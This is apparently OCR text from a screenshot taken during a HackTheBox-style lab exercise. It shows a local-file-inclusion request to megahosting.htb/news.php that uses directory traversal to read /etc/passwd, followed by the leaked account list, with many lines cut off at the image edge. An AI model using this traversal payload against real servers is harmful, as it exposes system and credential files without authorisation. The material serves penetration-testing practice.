 megahosting.htb/news.php?file=../../../../../../etc/passwd
YouTube Gmail fotos Google Maps DOC Remove Background fr… Udemy Python Tutorial What
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/no
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/s
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/s
/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash